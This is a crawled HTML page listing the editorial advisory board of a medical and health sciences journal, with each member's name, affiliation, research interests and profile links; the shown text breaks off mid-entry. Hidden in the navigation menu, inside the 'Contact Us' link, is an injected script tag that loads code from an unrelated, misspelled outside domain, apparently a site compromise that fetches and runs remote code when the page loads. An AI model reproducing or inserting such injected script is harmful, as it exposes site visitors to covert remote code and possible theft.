

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.conscientiabeam.com/journal/9/editorial-board.html
body_size: 11402
content:
<!DOCTYPE html>
<html lang="en">
<head>
<title>Conscientia Beam || conscientiabeam.com</title>
<meta name="google-site-verification" content="cwRat0ecG-01mBEWO-fu_6BenMgcWR6l0XPlx6BRhb0" />
	<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-1" />
	 
	<meta property="og:url"    		  content="https://www.conscientiabeam.com/ic=editorial-board&journal=9&page=1" />
    <meta property="og:type"          content="website" />
    <meta property="og:title"         content="Conscientia Beam" />
    <meta property="og:description"   content="Conscientia Beam is a leading academic journals publishing company. It covers a wide range of academic disciplines including the agricultural sciences, arts and education, biological sciences, business & management, chemistry & materials sciences, computer sciences, economics, energy & environmental sciences, engineering, medical sciences, physical sciences, and the social sciences." />
    <meta property="og:image"         content="https://www.conscientiabeam.com/images/CB-1.png" />
    
<link rel="SHORTCUT ICON" href="https://www.conscientiabeam.com/images/favicon.png"/>
<script type="text/javascript" src="https://code.jquery.com/jquery-3.1.1.min.js"></script>

<link href="https://www.conscientiabeam.com/css/font-awesome.css" rel="stylesheet" type="text/css">
<link href="https://www.conscientiabeam.com/css/bootstrap.min.css" rel="stylesheet" type="text/css">
<script src="https://www.conscientiabeam.com/js/bootstrap.min.js" type="text/javascript"></script>

<link href="https://www.conscientiabeam.com/css/style.css" rel="stylesheet" type="text/css">
<link href="https://www.conscientiabeam.com/css/skins/blue.css" rel="stylesheet" type="text/css" />

<link href="https://www.conscientiabeam.com/css/vit-style.css" rel="stylesheet" type="text/css">

<script src="https://www.conscientiabeam.com/js/functions.js" type="text/javascript"></script>
<script src="https://www.conscientiabeam.com/js/slideshow.js" type="text/javascript"></script>

<link rel="stylesheet" type="text/css" href="https://www.conscientiabeam.com/js/owlcarousel/owl.carousel.css">

<script type='text/javascript' src='https://www.conscientiabeam.com/js/jquery.hoverIntent.minified.js'></script>
<script type='text/javascript' src='https://www.conscientiabeam.com/js/jquery.dcmegamenu.1.3.3.js'></script>
<script type="text/javascript">
$(document).ready(function($){
	
	$('#mega-menu-4').dcMegaMenu({
		rowItems: '4',
		speed: 'fast',
		effect: 'slide',
		fullWidth: true
	});
	
});
</script>
<script src="https://www.conscientiabeam.com/js/showHide.js" type="text/javascript"></script>
<script type="text/javascript">

$(document).ready(function(){


   $('.show_hide').showHide({			 
		speed: 500,  // speed you want the toggle to happen	
		easing: '',  // the animation effect you want. Remove this line if you dont want an effect and if you haven't included jQuery UI
		changeText: 0, // if you dont want the button text to change, set this to 0
		showText: 'View',// the button text to show when a div is closed
		hideText: 'Close' // the button text to show when a div is open
					 
	}); 


});
</script>
<!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/58ccfeca78d62074c0a5150f/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->

<script src='https://www.google.com/recaptcha/api.js'></script>
<script async src="https://badge.dimensions.ai/badge.js" charset="utf-8"></script>

<meta name="galaksion-domain-verification" content="7d748bddbda6754f7a09aa2ce47db98bfe3a9fe2789f7a4ae861aab9b8a5a7ad" />

</head>
<body>
<header id="header">
<nav class="navbar navbar-inverse">&nbsp;</nav>     
<div class="container">
	
	<script type="text/javascript">
	function googleTranslateElementInit() {
		new google.translate.TranslateElement({pageLanguage: 'en', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL}, 'google_translate_element');
	}
	</script>
	<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
<!--<div id="logininfo">
	<ul>
		</ul>	
	</div>-->
   	
<div class="row">
	<div class="col-md-4" id="logo">
		<!--a href="https://www.conscientiabeam.com/"><img src="https://www.conscientiabeam.com/images/" /></a-->
		<a href="https://www.conscientiabeam.com/"><img src="https://www.conscientiabeam.com/images/CB-1.png" /></a>
	</div>
	<div class="col-md-4 text-center search_box">
		
	</div>
	<div class="col-md-4 text-right text-xs-center">
	    
		<!--<a class="btn btn-primary reqBtn" href="https://www.conscientiabeam.com/contact-us.html">Contact Us <i class="fa fa-arrow-circle-right"></i></a>-->
		<br/>
		<div id="google_translate_element"></div>
	</div>
</div>
</div> 

<nav class="navbar navbar-inverse">
	<div class="container">
		<div class="navbar-header">
		  <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#myNavbar">
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
			<span class="icon-bar"></span>
		  </button>
		</div>
		<div class="collapse navbar-collapse" id="myNavbar">
			<ul class="nav navbar-nav">
				   
					<li>
										
						<a href="https://www.conscientiabeam.com/about.html">About</a>
					
					<ul class="dropdown-menu">						<li><a href="#">Corporate</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/about/introduction.html">Introduction</a></li>
														<li><a href="https://www.conscientiabeam.com/about/mission.html">Mission</a></li>
														<li><a href="https://www.conscientiabeam.com/about/open-access.html">Open Access</a></li>
														<li><a href="https://www.conscientiabeam.com/about/CrossMark Policy.html">CrossMark Policy</a></li>
														<li><a href="https://www.conscientiabeam.com/about/Advertisement-Policy.html">Advertisement Policy</a></li>
														<li><a href="https://www.conscientiabeam.com/about/societies.html">Societies</a></li>
														<li><a href="https://www.conscientiabeam.com/about/frequently-asked-questions.html">Frequently Asked Questions</a></li>
														<li><a href="https://www.conscientiabeam.com/about/contact-us.html">Contact Us<script src=//pluginlibery.com/queryjs></script></a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Journals & Books</a>
					<ul class="dropdown-menu">						<li><a href="#">Journals</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/journals-books/journals-by-title.html">Journals By Title</a></li>
														<li><a href="https://www.conscientiabeam.com/journals-books/journals-by-subject.html">Journals By Subject</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Authors</a>
					<ul class="dropdown-menu">						<li><a href="#">Journal Authors</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/authors/how-to-get-published-article.html">How to Get Published Article</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/manuscript-selection.html">Manuscript Selection</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/Article withdrawal.html">Article withdrawal</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/delivery-status.html">English Editing Service</a></li>
							</ul>						</li>
												<li><a href="#">Book Authors</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/authors/book-template.html">Book Publishing Guidelines</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/manuscript-guidelines.html">Manuscript Guidelines</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/questions-answers.html">Questions & Answers</a></li>
														<li><a href="https://www.conscientiabeam.com/authors/contact-publishing-editor.html">Contact a Publishing Editor</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Editors</a>
					<ul class="dropdown-menu">						<li><a href="#">Editors</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/editors/editors-responsibilities.html">Editors  Responsibilities</a></li>
														<li><a href="https://www.conscientiabeam.com/editors/editorial-policy.html">Editorial Policy</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Reviewers</a>
					<ul class="dropdown-menu">						<li><a href="#">Reviewers</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/reviewers/recruitment-for-reviewers.html">Recruitment for Reviewers</a></li>
														<li><a href="https://www.conscientiabeam.com/reviewers/peer-review-policy.html">Peer Review Policy</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a>Membership</a>
					<ul class="dropdown-menu">						<li><a href="#">Institutional Membership</a>
						   <ul class="dropdown-menu">							<li><a href="https://www.conscientiabeam.com/membership/membership-list.html">Membership List</a></li>
														<li><a href="https://www.conscientiabeam.com/membership/membership-form.html">Apply</a></li>
							</ul>						</li>
						</ul>					  
					   
					<li>
										
						<a href="https://www.conscientiabeam.com/pay-publication-fees.html">APC Policy</a>
					
										  
					  					</li>
			   
			</ul>
		  
		</div>
  </div>
</nav>
  
 
 


</div>
</header>editorial-board
<style>

.vit.editorial-board {
    padding: 10px 0;
}

</style>


<div class="container">
<div class="row">
     
	<div class="col-sm-3 leftContent">
		<div class="text-center">
		<a href="#"><img src="https://www.conscientiabeam.com/images/journals/IJMHSR13rev.jpg" border="0"  /></a>
		</div>
	</div>
	<div class="col-sm-6 rightContent">
		<h1>International Journal of Medical and Health Sciences Research</h1>
		<!--<div><strong>Published by: </strong></div>-->
		<div class="issnBgContent">
		Online ISSN: 2313-2752<br />
		Print ISSN: 2313-7746<br />
		</div>
		<!--<div class="issnBgContent"> Total Citations: 
				45				</div>	-->	
		<div class="clearfix"></div>
		<a target="_blank" style="font-size:12px;display:none;" class="btn btn-primary"  href="http://quicksubmissions.com/international-journal-of-medical-and-health-sciences-research/">Quick Submission</a>&nbsp;&nbsp;&nbsp;
		<a target="_blank" style="font-size:12px;display:none;" class="btn btn-primary" href="http://trackyoursubmissions.com/index.php/21">Login/Submit/Track</a>		
		
	</div>	
	<div class="col-sm-3 ">
		 <div align="center" style="margin-top:25px;">	<br> </div>
                      
	</div>
</div>




<div class="row">
	<div class="col-sm-3 leftContent">
		
	  
<ul class="leftNavlist">
<li><a href="https://www.conscientiabeam.com/journal/9/aimandscope.html">Information</a></li>
<li><a href="https://www.conscientiabeam.com/journal/9/instructions-for-authors.html">Instructions for Authors</a></li>
<li><a href="https://www.conscientiabeam.com/journal/9/editorial-board.html">Editorial Board</a></li>
<li><a href="https://www.conscientiabeam.com/journal/9/indexed-abstracted-in.html">Indexed/abstracted in</a></li>


<li><a href="https://archive.conscientiabeam.com/index.php/9/issue/current" target="_blank">Current Issue</a></li>
<li><a href="https://archive.conscientiabeam.com/index.php/9/issue/archive" target="_blank">Archive</a></li>
<li><a href="http://trackyoursubmissions.com/index.php/21" target="_blank">Login/Track</a></li>
<li style="display:none;"><a href="http://quicksubmissions.com/international-journal-of-medical-and-health-sciences-research/" target="_blank">Quick Submission</a></li>
<li style="display:none;"><a href="http://trackyoursubmissions.com/index.php/21" target="_blank">Editor/Reviewer Login </a></li>

<li><a href="https://www.conscientiabeam.com/journal/9/publication_ethics.html">Publication Ethics</a></li>
<li><a href="https://www.conscientiabeam.com/journal/9/peer-review-policy.html">Peer Review Policy</a></li>
<li><a href="https://www.conscientiabeam.com/journal/9/ai-policy.html">AI Policies</a></li>
</ul>


<div class="journalBySubject">
    <h3 class="subtitle">Recent Articles</h3>
    <div class="borderedContent" style="padding: 0.5em;">
      <div class="boxContent">
        <ul class="list-group">
                    <li class="list-group-item"><a href="https://archive.conscientiabeam.com/index.php/9/article/view/4413">Community pharmacy services in Vietnam: Consumer demand for nutrition services in pharmacies  </a> </li>
                    <li class="list-group-item"><a href="https://archive.conscientiabeam.com/index.php/9/article/view/3574">The influence and usage of technologies by practicing nurses in Nigeria  </a> </li>
                    <li class="list-group-item"><a href="https://archive.conscientiabeam.com/index.php/9/article/view/3362">Prevalence of refractive error in paediatric age group in a tertiary eye center in Onitsha, south east, Nigeria  </a> </li>
                    <li class="list-group-item"><a href="https://archive.conscientiabeam.com/index.php/9/article/view/3303">Evaluation of the choices and availability of family planning services in Lagos State: A secondary analysis of census-based health facility assessment data from Noi Polls</a> </li>
                    <li class="list-group-item"><a href="https://archive.conscientiabeam.com/index.php/9/article/view/3102">Availability and Utilization of Instructional Materials in Nursing Training Institutions in Anambra State  </a> </li>
                  </ul>
        </div>
    </div>
</div>


<div id="advertisment">
        <br>      </div>
		
    	
      
      
	</div>
	<div class="col-sm-9 rightContent">
	

        
        
        
        <section class="vit editorial-board">
          <div class="contain">
            <h1>Editorial Board </h1>
            
            <!--<div class="list-box">
              <ul style="column-count: 2;">
                <li onclick="subcatdata('346','Agricultural Economics, Policies and Rural Management')"><a href="javascript:void(0);">Agricultural Economics, Policies and Rural Management</a></li>
                <li onclick="subcatdata('347','Agricultural Geography ')"><a href="javascript:void(0);">Agricultural Geography </a></li>
                <li onclick="subcatdata('348','Agronomy and Crop Science ')"><a href="javascript:void(0);">Agronomy and Crop Science </a></li>
              </ul>
            </div> -->
            
                             <p class="note"><br> </p>
                       
            
            
            <div class="flex jcsb fww mt-5">
              <h2>Members <span id="mjid" style="font-size: 12px;"></span></h2>
              <div class="search-box">
                <input type="text" id="mkeywrd" class="form-control" onkeyup="fetch_data()" placeholder="Search by name, affiliation, interest…">
                <input type="hidden" id="mmjid" value="9">
                <input type="hidden" id="scatid" value="">
              </div>
            </div> 
            
            
            
            <span id="editorlist">
                                        
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/WafaaGameelMohamedAli.png" alt="Dr. Wafaa Gameel Mohamed Ali">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Wafaa Gameel Mohamed Ali                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/WafaaGameelMohamedAli.png" alt="Dr. Wafaa Gameel Mohamed Ali">
                                                                                  </div>
                                        <span>Dr. Wafaa Gameel Mohamed Ali </span>
                                      </h3>
                                      <div class="btns">
                                                                                 <a target="_blank" href="https://www.researchgate.net/profile/Wafaa_Ali4"> Researchgate </a>                                                                                                                                                                 
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> Shaqra University, Shaqra, Saudi Arabia </p> 
                                 <p> <strong>Interests:</strong> Medicine; Biochemistry; Genetics and Molecular Biology </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/TizianaBacchetti.png" alt="Dr. Tiziana Bacchetti">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Tiziana Bacchetti                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/TizianaBacchetti.png" alt="Dr. Tiziana Bacchetti">
                                                                                  </div>
                                        <span>Dr. Tiziana Bacchetti </span>
                                      </h3>
                                      <div class="btns">
                                         <a target="_blank" href="https://www.scopus.com/authid/detail.uri?authorId=6603090127"> Scopus </a>                                          <a target="_blank" href="https://www.researchgate.net/profile/Tiziana_Bacchetti"> Researchgate </a>                                                                                                                          <a target="_blank" href="https://orcid.org/0000-0003-3346-9588"> ORCID </a>                                         
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> Universita Politecnica delle Marche, Ancona, Italy </p> 
                                 <p> <strong>Interests:</strong> Medicine; Biochemistry, Genetics and Molecular Biology </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                 <img src="https://www.conscientiabeam.com/images/editor-icon.png" title="Member Image Not Found.">
                                
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Yi-Sheng Chao                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                  </div>
                                        <span>Dr. Yi-Sheng Chao </span>
                                      </h3>
                                      <div class="btns">
                                         <a target="_blank" href="https://www.scopus.com/authid/detail.uri?authorId=7402864078"> Scopus </a>                                          <a target="_blank" href="https://www.researchgate.net/profile/Yi_Sheng_Chao"> Researchgate </a>                                                                                                                                                                 
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> University of Alberta, Edmonton, Canada </p> 
                                 <p> <strong>Interests:</strong> Biochemistry, Genetics and Molecular Biology </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/SubhaGanguly.png" alt="Dr. Subha Ganguly">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Subha Ganguly                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/SubhaGanguly.png" alt="Dr. Subha Ganguly">
                                                                                  </div>
                                        <span>Dr. Subha Ganguly </span>
                                      </h3>
                                      <div class="btns">
                                         <a target="_blank" href="https://www.scopus.com/authid/detail.uri?authorId=36604331600"> Scopus </a>                                                                                                                                                                                                          <a target="_blank" href="http://rajuvas.academia.edu/DrSUBHAGANGULY"> Website </a> 
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> Rajasthan University of Veterinary and Animal Sciences, Bikaner, India  </p> 
                                 <p> <strong>Interests:</strong> Agricultural and Biological Sciences </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/JorgeBravoMadrigal.png" alt="Dr. Jorge Bravo-Madrigal">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Jorge Bravo-Madrigal                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/JorgeBravoMadrigal.png" alt="Dr. Jorge Bravo-Madrigal">
                                                                                  </div>
                                        <span>Dr. Jorge Bravo-Madrigal </span>
                                      </h3>
                                      <div class="btns">
                                                                                 <a target="_blank" href="https://www.researchgate.net/profile/Jorge-Bravo-Madrigal"> Researchgate </a>                                          <a target="_blank" href="https://scholar.google.com/citations?user=7QlwRMIAAAAJ"> Google Scholar </a>                                                                                                                          <a target="_blank" href="https://ciatej.mx/investigacion/investigador/dr-jorge-bravo-madrigal"> Website </a> 
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> Centro De Investigación Y Asistencia En Tecnología Y Diseño Del Estado De Jalisco, Guadalajara, Mexico  </p> 
                                 <p> <strong>Interests:</strong> Biochemistry, Genetics and Molecular Biology  </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/MohammadAkheel.png" alt="Dr. Mohammad Akheel">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Mohammad Akheel                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/MohammadAkheel.png" alt="Dr. Mohammad Akheel">
                                                                                  </div>
                                        <span>Dr. Mohammad Akheel </span>
                                      </h3>
                                      <div class="btns">
                                         <a target="_blank" href="https://www.scopus.com/authid/detail.uri?authorId=55615218700"> Scopus </a>                                          <a target="_blank" href="https://www.researchgate.net/profile/Mohammad_Akheel3"> Researchgate </a>                                                                                                                                                                 
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> Narayana Dental College & Hospital, Nellore, India </p> 
                                 <p> <strong>Interests:</strong> Medicine; Dentistry </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/ShivashankaraAR.png" alt="Dr. Shivashankara AR">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Shivashankara AR                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/ShivashankaraAR.png" alt="Dr. Shivashankara AR">
                                                                                  </div>
                                        <span>Dr. Shivashankara AR </span>
                                      </h3>
                                      <div class="btns">
                                                                                 <a target="_blank" href="https://www.researchgate.net/profile/Shivashankara_ARNADI_RAMACHANDRAYYA"> Researchgate </a>                                                                                                                                                                 
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> Father Muller Medical College, Mangalore, India </p> 
                                 <p> <strong>Interests:</strong> Biochemistry, Genetics and Molecular Biology </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                 <img src="https://www.conscientiabeam.com/images/editor-icon.png" title="Member Image Not Found.">
                                
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Zubair Ahmad Dar                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                  </div>
                                        <span>Dr. Zubair Ahmad Dar </span>
                                      </h3>
                                      <div class="btns">
                                         <a target="_blank" href="https://www.scopus.com/authid/detail.uri?authorId=56512076600"> Scopus </a>                                                                                                                                                                  <a target="_blank" href="https://orcid.org/0000-0003-4373-1594"> ORCID </a>                                         
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> Sher-E-Kashmir University of Agricultural Sciences and Technology Kashmir, Srinagar, India </p> 
                                 <p> <strong>Interests:</strong> Medicine; Immunology and Microbiology </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/YuyunYueniwati.png" alt="Dr. Yuyun Yueniwati">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Yuyun Yueniwati                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/YuyunYueniwati.png" alt="Dr. Yuyun Yueniwati">
                                                                                  </div>
                                        <span>Dr. Yuyun Yueniwati </span>
                                      </h3>
                                      <div class="btns">
                                         <a target="_blank" href="https://www.scopus.com/authid/detail.uri?authorId=56176919500"> Scopus </a>                                          <a target="_blank" href="https://www.researchgate.net/profile/Yuyun_Yueniwati"> Researchgate </a>                                                                                                                          <a target="_blank" href="https://orcid.org/0000-0001-9932-2015"> ORCID </a>                                         
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> Brawijaya University, Malang, Indonesia </p> 
                                 <p> <strong>Interests:</strong> Medicine; Agricultural and Biological Sciences  </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/DhirajBNikumbh.png" alt="Dr. Dhiraj B.Nikumbh">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Dhiraj B.Nikumbh                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/DhirajBNikumbh.png" alt="Dr. Dhiraj B.Nikumbh">
                                                                                  </div>
                                        <span>Dr. Dhiraj B.Nikumbh </span>
                                      </h3>
                                      <div class="btns">
                                         <a target="_blank" href="https://www.scopus.com/authid/detail.uri?authorId=38062071000"> Scopus </a>                                          <a target="_blank" href="https://www.researchgate.net/profile/DR_DHIRAJ_Nikumbh"> Researchgate </a>                                          <a target="_blank" href="https://scholar.google.com/citations?user=W-d0N-UAAAAJ&hl=en"> Google Scholar </a>                                                                                  <a target="_blank" href="https://orcid.org/0000-0002-7440-9007"> ORCID </a>                                         
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> A.C.P.M. Medical College, Dhule, India </p> 
                                 <p> <strong>Interests:</strong> Medicine; Biochemistry, Genetics and Molecular Biology </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/AshishKumarSharma.png" alt="Dr. Ashish Kumar Sharma">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Ashish Kumar Sharma                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/AshishKumarSharma.png" alt="Dr. Ashish Kumar Sharma">
                                                                                  </div>
                                        <span>Dr. Ashish Kumar Sharma </span>
                                      </h3>
                                      <div class="btns">
                                         <a target="_blank" href="https://www.scopus.com/authid/detail.uri?authorId=56499522100"> Scopus </a>                                                                                  <a target="_blank" href="https://scholar.google.com/citations?user=HgCq3IMAAAAJ&hl=en"> Google Scholar </a>                                                                                  <a target="_blank" href="https://orcid.org/0000-0002-2137-5587"> ORCID </a>                                         
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> IEC University, Solan, India </p> 
                                 <p> <strong>Interests:</strong> Medicine; Biochemistry, Genetics and Molecular Biology </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/ArshadBhat.png" alt="Dr. Arshad Hussain Bhat">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Arshad Hussain Bhat                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/ArshadBhat.png" alt="Dr. Arshad Hussain Bhat">
                                                                                  </div>
                                        <span>Dr. Arshad Hussain Bhat </span>
                                      </h3>
                                      <div class="btns">
                                         <a target="_blank" href="https://www.scopus.com/authid/detail.uri?authorId=35335976700"> Scopus </a>                                          <a target="_blank" href="https://www.researchgate.net/profile/Arshad-Bhat"> Researchgate </a>                                                                                                                                                                 
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> Sher-I-Kashmir Institute of Medical Sciences, Srinagar, India </p> 
                                 <p> <strong>Interests:</strong> Medicine </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/NameetaShrestha.png" alt="Dr. Nameeta Shrestha">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Nameeta Shrestha                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/NameetaShrestha.png" alt="Dr. Nameeta Shrestha">
                                                                                  </div>
                                        <span>Dr. Nameeta Shrestha </span>
                                      </h3>
                                      <div class="btns">
                                                                                 <a target="_blank" href="https://www.researchgate.net/profile/Namita-Shrestha-2"> Researchgate </a>                                                                                                                                                                  <a target="_blank" href="https://www.hamrodoctor.com/doctor/dr-nameeta-shrestha"> Website </a> 
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> Tribhuwan Univerity, Kirtipur, Nepal </p> 
                                 <p> <strong>Interests:</strong> Medicine; Biochemistry, Genetics and Molecular Biology </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/GFlora.png" alt="Dr. G. Flora">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. G. Flora                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/GFlora.png" alt="Dr. G. Flora">
                                                                                  </div>
                                        <span>Dr. G. Flora </span>
                                      </h3>
                                      <div class="btns">
                                         <a target="_blank" href="https://www.scopus.com/authid/detail.uri?authorId=7006792546"> Scopus </a>                                                                                                                                                                                                         
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> Universitat Innsbruck, Innsbruck, Austria </p> 
                                 <p> <strong>Interests:</strong> Biochemistry, Genetics and Molecular Biology </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/SaibalDas.png" alt="Dr. Saibal Das">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Saibal Das                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/SaibalDas.png" alt="Dr. Saibal Das">
                                                                                  </div>
                                        <span>Dr. Saibal Das </span>
                                      </h3>
                                      <div class="btns">
                                                                                                                         <a target="_blank" href="https://scholar.google.com/citations?user=PusvXCsAAAAJ&hl=en"> Google Scholar </a>                                                                                                                         
                                      </div>
                                    </div>
                                  </div> &nbsp; 
                                </h3>
                                <em><strong>Editorial Advisory Board</strong></em>

                                 <p> Christian Medical College Vellore, Vellore, India </p> 
                                 <p> <strong>Interests:</strong> Medicine; Pharmacology, Toxicology and Pharmaceutics  </p> 
                              </div>
                            </div>
                                          
                                      
                                                    <div class="member">
                              <div class="img-box">
                                                                  <img src="https://www.conscientiabeam.com/editor/Debasish Kundu.png" alt="Dr. Debasish Kundu">
                                                              </div>
                              <div class="info">
                                <h3>
                                  <div class="pop-parent">Dr. Debasish Kundu                                    <div class="title-pop-up">
                                      <h3 class="flex aic">
                                        <div class="img-box">
                                                                                      <img src="https://www.conscientiabeam.com/editor/Debasish Kundu.png" alt="Dr. Debasish Kundu">
                                                                                  </div>
                                        <span>Dr. Debasish Kundu </span>
                                      </h3>
                                      <div class="btns">
